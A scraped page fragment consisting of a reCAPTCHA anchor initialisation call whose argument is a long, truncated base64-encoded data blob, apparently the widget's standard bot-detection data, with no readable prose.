      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w4PDmsO/w6LCoh0xwol4ZiMWwqdow5/CiAF6wptHH8KJwp3CtMOpw6Anw7lzFMObwqbDs8KxJcOxwozDl2HDiinCgcOawp/Dty0sPzF4wp/Dni/DlcKUAy7ClDhDw7XDlRjCrB4Ww5RZwqHDnMOgwpZUwpzCsAHDtMORwr0yMBkvwrkROMKPw7zCinXDnkXCnDTCrsOuw7V7wpfDkMKawrHCrTFKTsORwo3DqsKBwowUDnzDsMOhwp0tQcKsw6rChsO9w6nDncKow67DjS3DhcKVwoJDw7p/w5I/DcOJXcK1wp9eIcKmw5jCk8Ojw40FUxM/ah7Du2jCgFXDgnHCqksEdcKKcMOeBcK0fSN3w4UMKB/[base64]/w60bwoDDgx5uZsOjXcOfw6PDncO+SAI3wprDhgZDRRNfMx7DocKrWMKrSDA+esODQsKPwo3DocOFw4bDpMKbeGXCtsOgQcOhw6nDpMO+dWLDpVgiw7XDmMKXSQnCj8O0worDoVnCh8OuUsOMTcO4T8KKw5/[base64]/Dl8Opwr7CkMKUwrPDk2cyUMOkw5Qaw7XCnMKaA0DChMO2e0HDmADDmzQCwpvCsTXDmkvDm8OLOFLCjsK0w7FJKcK+PzY/BxrDvmk+wohMCkjDhh3DtcK0wqc2wqp2w4lRT8O2wpxfHsKfwqsubjAyw4HDk8KjN8OVQyQRwrdAf8KIwr4lNz1Zw5nDu8Oiw4MrYU/CvMO3IcOAwqPCmcKHw5LDgzzCtcKLIAjDn3/CpVbDpBN6GMKfw4DCvxrCoGYXYSfDmCEdw5fDisOCJ3YXw659wpY0wrPDgcO7w58/wpAUw7DDlsK7K8OZZMK7AMK2wozDs8KiwpMEd8OIDH55w4/CgcKRaF4kI3JeUUVXw4zCvGV/NS08YlrDgz7CjwXCnnYRw7XDsAYJw6TCpzvCscOrw5Y2LgcWHcKmGx/DocKhwo8baiDCj1oKw6bDqcKNVcODCyvDuSEZw6EwwoILBMOYD8OMw43CqcONwr5SOyx/L37Dg0XDlxPDncOSw605YsKKwq7DiloGF1DDuGXDqMK6w6DCqCwqw6TDhsOsCMOoGHM4w4bCpUs6wo1yZcOBwpzDtFvCncKyw4RpEsOyw4XCmkDDrTfDmsOaCxJ7wpE9EGcWHcOBw64aIzHDg8OEw5tgwpPChcKONUwhwog5w5jDoMKSaVF/VMKBZEdFwqcXwoDDrF04GMKVw64OfHReB1RZPV8Zw50CY8O5F8ObQAnCusKHeHjDp2/CvcKRdsORLFgyZsOjw5VwbsOUbzXDjcOHH8K6w51QwrUWBWDCrsOtbsKgaXDDosKkw5kKw6MXw5HCqsOww6llYWdrcsK5w5FEF8Otwrsfwoh7w4hIBcKIdn3CqsO0IcKdRsOWKR7CgcOrwqfCnsOKYk5Aw7rDnCUrDifCvlHDrghaw7LDmw/Cqw0IV1rClltGwrrDgMOAw7vDkys0w7rCpcOMwprCmgUfHcKPwrxJw59OAsOYPSDChMO7e8KTC0bCnMKAwpkXwpYhIsKEwrTCrh0vw5LCscOLIAbClBo/w48Ww6rDpMO4w6k4wpjClmgrw50Cw6s4QFTCoMOJJcOiHsOwHcK4UcKdCFhUayhNS1jChMOsw7zColVswpJYwo3DgMOnesKXwpnCjQA7wodSelHDpQ/DpCg7w5YkBQPDgQc8wohkw5V4LMKESV5Yw4M8TsOOG3w+w45Sw6PCuFw0w5V2w4RCw6zDrxViIj5kH8KqYsKzGcKaVVAlRMOJwqLCk8O9w7ADOcKRFsKow7PDkMOHO8Obw7jDsXFXEMKwb0YOXMK3wrp8TGLDnMKBwoRqY0VjwoVUZ8O3wphiTsOQwp/DnlAAXnUpw6IzwrcSP1Qdc8O2RcK2GTvDvsOIwqLCjUh5EcKtbnAsw4/DmsKNOsKJaMKkwqxUwpTCmDQywpAjU3vDrEUAw60UMU/[base64]/[base64]/[base64]/IcOGcsKBahtyw6/DlTvCk0HCpEJxRsKvw6lXeXA9wrR6WwDCqiMVWMKPwoHDtT1xw4zDmhvCg8OFwrrDpCjDuMKPEMKRw6nCsQ/ClcOXwrrCvmnCkwIHwrwRwpoePnLCscOdwrvDp8OxfsOEAgnCuMORYiYew4kFTBvDvQPDm3E/EsOoR2HDrXjCvcKSwoDDhcKvem4hwpzDssK7wo49w7A0wrPDiBvCv8Omw6g5w40ywrA0w4VSAMKJSmjDgsOTw7HDsMOeZ8Oew7XDoVQkSsOKS1DDmnlnecKGEMOkw7t4f3JQwoIsworCl8O/HnHDqsOCJcO9GsOkw53Cgi15UsK0wq5nJnPCqD/CgzDDssK4w59VHEDDoMO7wprDiDB3e8OSw7nDmMKgRk7Dp8KSwoA3FzJIwr5LwrLDgcO2BcKVw6HCscKswoVHwqhEwqMuwpDDhsK0a8OrbVTCtsKdR0t9OHPCsAQ3bSHCisKXSMOtwoIow5Bww4lsw4PCs8KYwpZqw6vClcKdw5J+w7fDt8O5wpoFFMOrMcO/V8OQE1xuAEfCgMOTAsOnw5DDnsKVwrPCnlg0woPClUY6HmTCnXjDsXvCvMOvehPDksKbEQRBw7nCjcK0wqBBVsKsw54Ow5gkwoklEipCQMKzwpB5wqTCnHvDj8OFHxLChgnDlMOZwrwTeAxEEwbDucOdFsKhb8KeWsOCwoo/wqfCscOdJMOTw4NOFsO7R2jClx0awqnCo8OUwpo+w77CkMO7wr8Jc8OdQsK+HMKSTcOCPyjDkDpPw59swoTDgn1awq/[base64]/MsOGekt9cG7Di0pZwqHDv3xTHcK7w6hkwr5Fw5g8wpJfVHxmJcOVR8Ohw6BUw7Vhw4zDh8KWPMK5wodIBwYub8OcwoZfClFlREViw43DmMOTFMOuDcOnHgrCpQnCl8OiBcKuGUJTw7XDm8K0a8Odwp4/FcKkOWLClMOOw5/CrUXCmjd9w4vCh8OMw68ISn9KKcK8DRPCiB/[base64]/DqnEnHghVw43Dh8KFwobDr0vDtlbDkRLCmkPCny7Dn18rwpItemXCjsKFw4LCjMK4w4VjAyvCpcKrw5XDk2t6CMKhw6fCtx10wp12Wkpzw5l5FXDDhSAAw44kcWJXwrvDhlFswoxWTsKqfwfCp1PChcOVw6PDsMKsb8KvwrsfwrnCscK/wqZ/b8OcwqbCmsK/N8KbVzDDmsOAICvDuUA8bMKdwrzDhsOKRcKlNsKawoDCnRzDuU/DmUfCrF/CmsKEKjAWwpYxw6fCvsOhPmHDpibCigUFw4/[base64]/wqITY8Ozw7PDj0PDrMOHw7FRW8OoTlDCmMKpADcffxoiwolRwrdnTW7DjcOmI03DnsOEBEIlwp5XIcKTw5fCgAzDml7CuQPDhcKgwqvCm8O0UMKmRknDoVZvwphGYsOnwr4Uw4I+VcOKFy3Dm8KpTsK/w4fDn8KmX2EYLcK+wrbDsExBwofChW/ClMOpeMO6LhbDmDHCpz3CpMOudiHDszAUw5NOP2UJFsOaw4c5IcK8w6PDo2bCtXjCrsKJwqXDvB1Lw7nDmTh4McOjwpLDqRbCgiRpw4XCkUYNw7/Cn8KDe8OLbMK0wp/[base64]/Co3nDqMKCOsOwwqfDugzDqgooYcOBMX90JcKAwqJPw5g4wp/CkMKyMCt/w6/ChjTCuMKmcTlPw4LCviXCr8O8wrzDs2/DmT8lEGHDlS4UIsK5wqTDiT3Dh8O9EgTCtBpRDxNGcMKGeGPCtsOVwotzwot5w7oPH8K4wrPCtMOdwobDhBvCnmQ/[base64]/[base64]/RcKyTFhNTMK1DcKPwr18w5/CoSJRKRDDjB8jKMKMBGZ/OggLPXEZJzHCpFXDpjvDkQglwp0Mwr5TZcO3FWoSd8KTwq3DlsKOw5nCtyctwqgEQsKoScO/[base64]/KMKow71uwpvDmRTDlMOtw5PDlcKVwoRZw57DmnTCq8K+O8KNw7PClcKGwobCtzDCkl1RLkTCtyo2wrcdw5nCvS/DssOuw5LCphVZKsKNw7rDgMKkHMObw7YBw5nDn8Kdw6vCjsO4wqbDsMOMFgY8AxIxw7F1NMK9c8K1VzkBWBEIwoHDkMKLwpYgwrbDkBlQw4YIwq/CrnHCrSh4wqnDpRfCgMKEdC1AWTzCu8KbSsOVwpJgeMK6wqbCkyfCt8KSWsOmJzHDlw89wpXCuwTCiDk0T8KLwq/DvSHCp8OzP8KmdlkwZMODw6sHBRzChwvCiVJLOsKRG8O5w4rDuQTDp8KccSHCsHXCiX0zJMKjwpTCkVvCnxLDkXzDqWPDqlDCtBw3ITjCvMKnGcOsw5nCusO7bg4rw7XDnMKawo1sXBJOb8K4w5lndMKiw59/wq3CpMKFASUDwrPCmXozw5zDvQJqwp0/w4ZucVjDtsOqw6TCuMOWSjfCmwbCucKDasKvwpthRzLDlxXDnxVcNcOqw4FMZsKzaSDCkFTDkSNvw78RJFfDiMOywqoWwqXDlR7DrWZ2LhB9NcKyeioBw4hTPsOWwo1Mwr9KSj83w4cqw4TDtMOuC8O3w5LDpAPDlk0MVH/DnsOzGmppwojCgGbClsOSwoItEmzCmsOYED7CgsOBBSkEf8K1LMOMw4RDVXLDj8OWw77DgwTChcOZRsK6RsKPf8OSfARnIsKMwqvCtXtzwoQaKgfDqhjDnxbCvsOSKSIew7vDp8OpwpzCjsOswrMTwogVw6pcw4krwo4wwr/Dv8KzwrN6woZpQUHCtcKOw6IDwpNEw6VAHsOuFsKnw63ClMOIw7U/[base64]/ClhzDrApyKcKRC8OiaQtVwocvYMKOMsOmdARyK1XDiQ3DhGTCmxLDscOAT8OJwrTDvA8hwoU/c8OVKhnDvcKTw7h4QUYzw6Yyw655RcKvwqUVHG/[base64]/DgsOeH8ORwopYw4djwrsXw7lJwpwpw47CpwjDgzgQEsOPWBIMRsKRMsOaN1LChzwQc2V1I1kGDcOsw45Iw68lw4LCgMOVDMO4PsOcw4LDmsOfUGXDnsOew4DDphwCwqJow6HDscKcHcKvSsO0Lw9Cwo1VW8OBMl0ewr7DlR/[base64]/DknzDsl8tw4/Cgi7CsMKswqLDkh3CqcKgwplew5wvw6McwrUCNz/CkjzDlWIxw73CiCZCKcOpwpcewrxMJsKLwrvCksOiZMKZw63DvULCtgnDgQ3DgMKRdiB7woRZf1A4wrDDslgXOwXCvcKHTMKREUHCocOCd8ORD8KzEn/CpWbCocO+aQgVYcOVTcKMwo3DsG3Dm0cdwq7DtMOUIMOdw4vCnQTDpMOrw5TCs8K7ZMO0w7bDpiBQw4JUAcKVw4jDiVVkQ1nDpgkQw5PCpsKdIcObw57DnMONEMO+w7wsD8OnRsOnNMK1SzEcwpt9w6xCw5EIw4TDq0xBw6tUT0LDmUohwqLDssOyOzocWVN/ewbDqsO5w67DmRYmwrQ4FS4uGlRiw64oe2p1JFMtV2LCmjMew67DlwrDusKXw4vCjSFHexFlwpXDiljDucOQw6xTwqFhw6vDnsOXw4AlRyrCocKVwrQgwrJVwqzCn8KYw6TDvDJQZTgtwq9xCC1iUizDjsKswpcuSi1mZEo/wo/[base64]/DmjHDrhPCvcOFBAXCncO7wrvDvnzCi8Ouwp/DsgxVw4PChMOaBhh/[base64]/DjxUZw5cBSg5PXcOiw5dzwoMnw5EXJ1cVw4cLwp5kYH41IcOAw6vDnkZuw7hFcTQic1PDgMKmw6tIQ8OwJ8KxDcOSI8O4woHDlCkJw63ChMOILcKdw6cQE8OhD0d3IHAVwoZ6w6QHI8KhOQXDvSgWd8O9wp/Di8OQw7oxOlnDqsKqQxFoB8KHw6fCq8KPw6zDkMKawqjDvMKEw7DCtn1jK8KRwqo3Pwwpw7vDlATDucKEw7XDgsOZacOQwoTCisOgwrLCrR85wrMPWsKMwotGwq4ew73DrsKmSVLCrUrDgCFowpFUIcKUworDssK2bsOow4/CjMK0w6BWNgXDgsKjwpnCmMOxfFfDiA1ywpTDgiU4w4nCqirCvx13REVhfMOzJUNeBxHDq0rCrMKlwqXDj8OaVhLCs1/DowskUznCrMOdw41aw51xwox0wohWRhbCl0bDqcKDfMOPfsOoSSUmwoLDv0YIw5nCoULCrsOFEsO1YgnChsO+wojDkcKrw7Ygw5/DksO1wrzCtFdiwrZ3aHfDjcKWw6/[base64]/[base64]/wofCmC01wqrDqmg4wr7CssKLRsK8w7jChcKwRlbDo8K/RsKbAMKjw7QnecOaaEbCs8K/CD7DocOHwq7DgMODacKow4vDqVzCscOtbcKJw6MFOCXDvcOuOMOwwqt6w5FRw6o1TsKQX3ZFwpN0w60ACsKXw6jDtEJeUcOLQhZnwpjDksOEwpg9w6U0w6A/wp7Ct8KvQ8OQEMOzw6pUwpfCll7Cu8OmEGpdTcOiC8KSe31xW0zCrMOEeMKiw4QjF8KEwrlswrlCwqdjR8KWwr/CtsORwoIRbMKSYMKvZAzDsMO5wq/DrcKbwr3CgUtDGcKfworCtX0Hw4/Dh8OSEcOOw63ClMOBZFtlw7PCjRIhwqfCtsKwVms4SMOiRBTDqsOQw5PDuBFFFMK6E3zDpcKfVh8qbsOHf1Fhw4fCi0BWw79DKy7DlcKVwo7Dl8OZw7/Dn8ONbcONw4PCnMOKTsObw6fDlMOdwojDiXBLMcOewpTDrMKXw5gjCWcUbcOfw7PDlxt0w6xfw5XDnnBTwpXDtVnCnsKDw5nDn8OSwp3ClsKjWMOMPsKZaMOMw6J2wqFuw6wow7XCvMO1w7IDU8KCeG/CggTCkyLDj8KBwpPCu3fDp8K2UAhtdgXCnT/[base64]/ZcOHw7HCrgItNsOHB3/[base64]/[base64]/[base64]/DlcOGdlLCjjRWAcOSw58nw5rCnMKQYCzCvjgrEcKgE8KXAi0Hw7gWPsOcD8OLSMOfwr59wrlUQcOWw4w0HQhywrovT8K1w5lOw49Fw5vChkZDOMOMwr0gw40sw6LCqcKpwoPCmcOzdcKKXQE0wrNjesOhwrHCpgvCqMKNwpTCpsK1LB/DnhDCiMKDaMOjHX43Kn4Xw7TCgsO1w7cfwqlGw4dNwpRCKVBDMHkZwr/[base64]/[base64]/asKhw7jDmcO5wqUQWlEVw57CpMKxw5cXecOASMOkw4t/ZcOowpp2w5nDpMKzecOCwq7Dt8KcDWTDtCnDkMKmw53CnsOvRm54CMO2WcOAwqY4wroHBVgfJzVrwpLCjlXCo8KXJQHDkHbDgE0wFFvDkQYgKMKqSsOgGGPCl1XDk8Kcwr8/wps3HwbCmsK1w4pZJELCpyrDmG14HMObwobDlRhrwqXChsOoFFkqw5nClMOVV1/CjG4Lw410cMKISsKxw6fDtGTCoMKDworCp8KbwrxKfMOgw4DCr1MUwpbDlsKdUhPCk1IfGyzCnnDDlcOFwrFANDzDlEzDhcODwpYxwpPDl3DDrz8Gw5HCig/[base64]/EsOzw5ANO8OIwrsZwqhNwpHCgMKhCsOuw5PDrMOsI8OZw4LDmcKqw7HDn2XDjgNHw5tLLcKxwrvCn8KEW8K8w6HDh8OFPlgcw6HDqcOfJ8OtfMKWwpwmT8OrMMKVw41mXcKAR2F9wrPCosO9JglyNcKdwoLDmhZwWW/[base64]/wpczOnXDgg7Cr2zCgsOMYR0gw77DiMKmw67Dp8KDwp7CjMOJBVbCgMKjw57CsFoSwrvCr3/[base64]/DtsKdZVc/[base64]/[base64]/ChsOUY0/Dt8KYwr/CjR9UfMO4ZsK2w7UceMOXwq/CuRMzw5nCocOOIx/DoCjCvcKrw6XDrhjDkhR5CsKNGHHCkCPCjsO3woICUsK/bRcWT8K5w6DCs3HCpMKsQsOCwrTDtcKNwql6VzHCqR/CowY/wr1rw6/DqsKIw5vCl8KIw5LDnjZ4bcK0WXZ3dQDDoCcuwrXDkQjCi2rCgMKjwqF8w6RbAcKEIsKZZ8KAw649SjDDu8KCw7B/TMOUWBjCk8KWwqrDocOmSzPChTsHdsK2w5bChHvCj0LCnjXCgMKoGcODw4tSCMOfTg42LMOrw57Dq8Kiwr5ycTvDuMOBw6/CoU7DgAfCinshI8OiZcOGwo/CkMOkwrXDmg7Cr8K3a8KmBEXDgMKWwqVhQn7DsBDDqcKTYwh1w6Vqw6dVw71Nw6/Cu8KoU8Opw7LDtMOseQkRwoMEw7oHT8OFHzVHwrROwrDCs8OsIw1YFMKWwqjCmMOJwrXCoi0mCMOmJsKBQhkGWHrCpFUYw7HCtsOIwrnCmcKvw4PDmsKpwrA6wpHDtEk/wqI+Si5lWMKtw6XDujjCmCrChANDw4LCqsO/AVzCoA5pW2zCqUPCkxIZwptEw5PDnMKzw6/DmH/DuMKkw5zCmsO+w4NMHcOwLcOBFCFeLmAiZcKqw5BWwrJXwqguw5oTw4FmwqMrw5LDnMO+JC0Ywoc0PlvDsMK8QMK/w5bCjMK/[base64]/GcKHw7MCcMOyPMKPdsOKd0ZmLcOzE1BzExnCmjzCp2JlMcK/w5PDtcO+w5g1EGvDlVs6wrLDgS7Cl0QOwoTDs8KsKRDDm2XCr8O6FU3DkVDCs8O3E8KPRMK+w7DDucK0wps7w53Dt8OJNgLCnCPCn0XCrU15w7fDsWIpUFAnB8OrZ8KXw5fDmsKkH8OcwrMTLMOowpnDtcKLw5XDssKvwp3CinvCiQXCr0pgPw/DgDvChyvCh8OGL8KIU2E+DVvCmcOKL1HDgMOuw4fDvsOQLxkdwpvDpQ/DhcKiw516w54rVcKzIsKVM8KsBXHCgVvCksOCZ2Vpw5hfwp1YwqPDvlsZaGQLPcOQwrJzRhnDnsKHUsKWQsKIw61Aw63DtCfCr2/CsA/DjcKjIsKAOFRkITNGcMOFFcOwBMOiOG5Cw6rCq3/DvsONX8KKwrfCgsOXwrZ/YMKbwqvChQrCksKSwovCtwNTwoV+wqrDvcKaw7jCuj7DnjEhw67CgMKDw5IYwr7DqjINwp7CmlFJNcKwP8K0w4Jiw6o1w7XCqsOeQzdcwqsMw5HCq3jCg07DgWTCgGkUw58hXMKQXjzDskE4JkwOdMOXwoXCskw2w4rDgsOkwo/DgVNnZlMww7PDhH7Ds2M8GgJJbcKZwqY+KcOyw6jDh1g4GMOrw6jCtMKmTsKMH8OFwodsUcOAOwocTsOkw5nCvcKrwqg4woYRZy3Csz7CvMKfw43DrsO8LEBGfmMZAEjDgU/ChzDDi1d/wonCiG/[base64]/[base64]/Dh8KULsOKwrHDtMKSccKYccK0CcOFA8OVw47CqUpJw4UewpJ9wqTDtiDCulvCpgrDg3LDgwHCnhQ7W14RwrbCiD3DusKRIR4fAgPDisOiaHrDqh3DsA/[base64]/TcOkw7vCvMOfLgbCpsOUKsKKHcKEwq4zw7ZywqvClMOhw5p5wrvDqcKwwo8swp7Dk2nCuQwOwocywpRZw6nDqTVUWsK3w5bDjcOsBnQoQsOJw5spw4LCi1U3wqPDlsOCwpPCtsKRwo7Cj8KbGMO8wqJvw5wNwoRdw5XCiicQw4HCq1TCrVfDnDV/[base64]/WXFcATFQLF3Ct8Kuw4I9wqcXw5DDhsODGMKda8K7IHjCq0TCtcOAfSxiTkhMwqdcF0rCicOQf8Ktw7DDr1zCpcOYwqnDocKLw4/DvSTCv8O3VnTDr8OewqLCqsKRwqnDocOTEFTCsyvDmsOaw6vCtMOvWMKew7zDtkEyBDwYfsOGf05aOcOxBsO6DkoowpfCj8O9McKWU0xjwpfChUpXwqExBcKqwp/[base64]/[base64]/[base64]/CoMO8eMONwo5tO8K1GsKuc0Jww7fCvwLDtMKvw4XCiXbDpQ3DhzEMfh4seS0TV8KrwohFwpFccWIMw7TCkxpkw7XCiU5CwqImIGLCpUgRw4fCq8Kow5NPCF/CvmDDsMKJEcKyw7PDhD8cY8Kwwq3Cs8O2cUw6w47Ci8OMXsKWwqXDhzfCk0gUU8O7wp7DlsKyI8KBwr0EwoYUL2nDtcKPHU0/[base64]/w6JQCcK8wo/DpHlyM8KuNBvCqlfCoxobwp/CksKNMzRjwprDkB3CgsKOGMKrwoBKwqIZw69eWsO3B8KKw6zDnsKqTiBXw57DrcKZw5gtKMOGw63Dil7Dm8OAw51Pw7zDusKew7DCoMKuwpfCg8KQw69owo/DgsK+azskV8KZwpHDssOAw69RJgs7woRSYkvDogvDrMOmwovCpcKpBcO4REnCgCgdwrYkwrdFwrvCrGDDoMOabyjDr2PDocKhwoHDrxnDixnCosOdwol/GwHCnGw0wrJkw7FHw5hCMcOYDgJfwqXCgsKVw5PCgiPCkCTDoGfCiUDCqBt+BsOHAkFENMKMwrvDlgA7w7fDuRfDq8KWDcKwLFrDjMKtw6LCuTzDqTMIw6nCuAwiTE9pwoFYCcOwGcKcw6vCnHzCsDfCucOOUMKaOyxoYiRUw4nDg8KTw4PCo2N8GC/DjTo3FcOEdAJ+dBnDlR7DsCENwqMxwoohRsKSwrh2w7tbwphITcOqVEQyHjDCn1PClTQ2eTM5RBfDgMK6w48+w7jDrMOIw494wrXDqcKkNjAlwpHDpU7Cg0pEScKIVMK5wpLCq8KkwozCisKkcWPDh8O7eHDDiyZAQ0dgwo5lwo9nw6/CmcK9w7bCjMK1wpYpeB7Dixgxw5/CoMKxTRoywppQwrluwqXCscKYwrbCrsOpWS8TwpdvwqRdfAvCpsKmw6AGwqZ+wqleawfDncK7IDQgAzvCq8OdPMO4wq/[base64]/DrUbDtsOHwqzDpsKqEB5Rw73DlcOGwrXCoXrCu3JAwp5bcMOMdMO6wojCl8K/[base64]/KwTDonzDmMKCHXwZeHAwBgDDksKiCcKYw7tYKMOkw4toLyHCjzPCiy3CiiHCtMKxWQ/DvsKZBMKvw7p5dcKqKE7CsMKkbHwhBcKKZnMqw4FAYMKyR3XDvMOUwqLCtTdLesK1GTt5wrsZw5/[base64]/CvcKCw51ew4IhEwnCnWxfwoUmwo1EB2hIwpbCqcO7P8OkXF/[base64]/[base64]/DscKvTcKiw7rDocKrw4YkIsKVMMK8w7Ukwposw4ccwqpWwrXDgMOPwpvDjXV0a8KxBcKZwpp/w5LCpcK8w7ImWiBsw4/DqlpvLV/CnkMmF8Kdw50TwrrCqzRdwoDDjCrDu8OSwrnCpcOnw4/CvcK5wqgTQcKDDz3CtcOQOcK8fcKewpIIw47DgFwLwoTDr1lVw6/Di1d8UgPDrErDsMKJwozCscKow74fSnJjw4nCk8OgQcKJw4sZwrLDq8ODw5HDi8KBDsO2w5jDhU8Mw60mY1Q3w6stR8O3XDlRwqE6wq3CrGMkw7nChMKSHh47RSfDnTLCicO/w7zCvcKNwpxmLUYVwo7DlGHCr8KXW0NSwrXChcKTw5slKkAow6LDr2DCr8KowpIxZMK9bcKqwp7DlSnDl8OrwrEEwpEsLcOqw4o8XsKMwp/Cn8KcwpfDsG7Ch8KGwp5Gw7NiwrlDQsOAw55QwrvCuQxYJRjDncOjw5gnexofw4HDqA3CosKiwp0Awq/Dtw3DtipOaxrDtHnDvU4pFwTDtAnCksKDwqTDm8KIw4UoXcOkRcODw7PDiCrCv33CgFfDpj/DvGXCl8O1w70nwqYzw618TnbClcOewr/Dv8Kiw6nCnCDDmMKBw5McPTQSwrA8w5kzWQHCgMO2wqwxw41gbz7Dk8KJWcK/[base64]/Cog/DqMOww57DtMK8wqgpOMOnw4AhdcOAwrTDvMKRwppfQsKiwrFZwo/CngHCh8Knwp9hFcK8e1JowrfCpcKmJMKbTl4vWsOUw4lLU8KVVsKow6cnBz0cY8OUEMK5wrZgMMOVBsOqw6x8worDggjDlMOlw5TCqVTDpsOsE23Cg8KkHsKEMsOkw4rDrS9eCMKfwrfDtcKAOcOswoxPw7/CnBcuw6gvdsKawqjCgsO3TsO/Y2bCuUNPdCJEZAvCpzrCsMKdY2wdwpnDiFBuwr7Ds8Kmw5fCp8OvIGTCvCbDgxfDsEhwZ8KEdgAnw7HCsMO4LMKGE0kgWcKBw6IVw4bDnMOEdsK1R1/DgwzCucKeHMOeOMK3w5s7w6/Ckh4ASsK8w6M/wr9AwrBGw6RYw7wxwpfDg8KnAinDkl99bQ/Dn0nCujoQQCgmwqAsw7TDsMKLwrYgdsKwLRlQBcKVDcKsacO9wp9qwo4KYsONBmtXwrfCr8OewpHDmD5IRU/[base64]/[base64]/DgiPCr8O7w7PCn8Kowpgmw7DCp8O/[base64]/CpsKCwrnCoMOew77DuGTCtG3Dli3DjDnDj8KWScKcwokYwr9paj1Iwq7CkHl8w4swInI+w5NhKcKgPijCu3FgwqcsZMK3D8KKwoIDw4fDg8OWYcO4BcOHHD0aw4/[base64]/DqsOnw73DsidZecO+EyTDgHAYw7nDgcOFMhjDrVEAw6/[base64]/DhnTCmEBkOMO6wrtJdcKRdGPCt3x/wqHDp8KOwqPDusO2w7HCigLCix7Dq8OswoMywq7CusOxVUNSbMOdw4vDpFrCiiHCtj7DrMK9PykdEUMBH29mw54nw755wp/Cn8KvwoNhw73DhmLChiTDqjYKWMKsMEcMIMOKAsOuwq/DhsOAY09lw7jDosKlwp1Ew6jCtcKjTnzDncK0YBzDiWgxwqEraMKGU3NowqEIwoYfwq7DmwvCoBZYw67Dg8Kfw5dEdsOHwovDhMK+wpXDon/CgwVQFzfDuMOlNyEaw6Z+woFdwq7DlwkCZcKkaldCRWfCu8OWwrbDlGoTwooCNxsAHBA8woZKMW8ww7JTwqsSaUccwobCg8K4wqnDm8Kjwo82D8Oiwr3Dh8KAaxLDpXvCmcOLBMOMJMOIw6rDkMK9Vh5/NlHClQkjE8OkKcKtaXshQWEQwqhcwqvCjsKwTWkoDcK1wo3Dh8OYBsOgwp/DnsKjEVnDlGVmw5QQJ1Qxwptaw6HCvMKBF8K1DyxyRcOEwpgCPwBMQGLDlcKaw7IRw4nCkAHDrAo+UWR9wqBkwoLDqMOYwqU9wpPDtTbCtMOmJMODw5bDi8OueDbDoxbDjMOrw68YNwMHw5snwpFpw7nCu3bDqSMLGcOFawIAwrLCnR/CucOqDcKJU8OwXsKSw4zCk8KMw5B3Fztfw7HDrMOyw4fDkMK+wq4AYMKTE8Oxw6Biw4fDvWLCvMK7w6PChFnDiHF+KAXDlcKkw49Jw6bDgV7CkMO5fMKIGcKaw5rDqsOvw7wlwp/CsBbDp8KuwrrCrF/[base64]/DhzTCnMKSHsKIBRotw7HDkcKbwoDCrz9Ew7vCtcKsw4c3DcOfGMO2IcO/Tgx2F8O4w4TCjggTRsOcSV9sXQLCr1PDqsKPNFtpw7/DiCtiwppIAzXCuQB0wo/[base64]/w4/DlMKhXcKXw50Tw5/DogjDnBYbDUTDqW/[base64]/[base64]/CqSDDhgXDsMOWIlnDh8Onwr7Dtgsww5vCncOSQiXCgHBlecKuQ1zDvnZHR1JKK8O+fUo4QlLDi2LDg3LDksKCw5DDpsO+VcOgNnrDocKyRkt7HsK/w7xsAj3DlUtGEMKWw7jClMOEQ8O6wpzCilLCoMOwwqI4w5jDuxLDocOcw6Zkwp0iwq/DhcKfHcKvwo5TwoTDiHbDjBdgw5fCgg7Dp3TCpMOgU8KpaMO2W1BkwokRwo8KwpPCrzxvcFAXwo9oKMOpEWEbwrrCvUsqJxrCs8ODfMOzwq5hw7jCscOrb8OEw4XDs8KPPjLDmcKLZsKww7jDqmpDwpItw5jDoMKYTm8kwofDjioIw5XDp0/DnW49DFzDpMKUw73CkxgOw4/DtsOGd09Jw4bCtnFvw6/Dok44w7zDhMK9b8K6wpd/wownAsO9AD/CqMK7GMOZTBfDknhlHmpPGl7ChkZmPXHDl8ONSXglw4FpwqYLHWI9JMOowqrCimbCs8OZaj/Cj8KzJl42wo50wpU3DMKcUsKkwoQYwovCqMK8w5M6wr8bwotoRiTDtX/DpcKBNBAqw7XCrhzDn8K/wqggc8O8wpXCvSIYdsKAfHXCuMOsDsObwqEjwqRVw7t/[base64]/CjgnDnVR/w75kBEd7w4ASe3zDiVbClCjCpMOpw7nCkgsZKVjCs1Q3w43Dm8K6RGJKNmXDhjMLWcKYwpXCuUTChkXCrcOGwqjDsynCrB7Dh8OCwpPCosOpT8OEw7grDTVdVW/CgEDCo2p2w6XDn8OhQi8pC8O1wqvCumLCjipwwpzDvmthXsKBG1vCqXXCisOYDcOwPSvDocK9dsKBGcKBw4PDpg4yAkbDmXIsw6RdwoPDssKWYsKwDMOXE8KUw6nDscO9wpliw4slw5/DvWLCvUALX3NqwpkXwp3CmE5cfn1tXSVFw7YGWVYOFcOFw5LDnjnCjBk1L8OOw69Ww78Mwp7DisOqwrkSB3XDssKJVF3CsUZQwp1Ywp3DnMK+YcKhwrV8wprCpGx1LcOFwpnDuHvDhzbDsMK8w64QwocqIwxawonDl8Ohw6XClR1uw4/DhMKUwrYbRUZuwpLDrzDClhhEw7/DvBPDlgt/w4/DugPCiWpTw4XCoTfDsMO/[base64]/DhE7DnGbCoMK6w6XDhlZYDjY1w77DnBFIwod+w6QNGcO6GwHDkMKVacOHwrRITMOew6bCmsO1ez/CiMKewp5Sw7/CusO/QBx2JsK/[base64]/e8ObJHzCszPDkg5Ew7/ClMKuwpPCncO7w4TDkQbCvWfDmcKZeMKYw4vCnsOTEsK/w7HCpAN7wqUyHMKOw4o+wr5swojCiMKuMMK2wp5bwpcGXyzDr8OxwqjDtRwZwqPDqMK4HsOOwr48wp3ChUTDs8Kvw6zCk8KYLTzDtybDlsKnw4k0wrLCo8K+wqFWw4Q5DX3CuWLCnELCtMOZOsK3wqB3PQ/DiMO2wp1ZZDvDrcKOw7jDhnzDgMOaw4jDpMKAR2RdC8OJDQvDqsO0w54wbcK9wo8Pw645w6DCvsKeTEfClsOGbB4TQMOFw7VObhdFPkTClX3DsHYGwqpnwrxTAzwaFsOUwoh5ChPChFLDrWJWwpJYURTDisO2DHfCvcKgJlnCssO2wpJGFnp/NRIpIQvCm8O2w4LCvUPCvsO1cMODwq4Yw4EpAsORwpgnwrXCosK4QMKKw7ZPw6t8fcK2Y8K3w74kcMKRG8OEw45MwrwnSAx/W0p6aMKNwo3DnR/CqmMlFGXDucKyw47DhsOyw63DmsKvKAUJw54gQ8O0WF3Dp8K1w7dTw5/Cl8ORFsOSw5TCm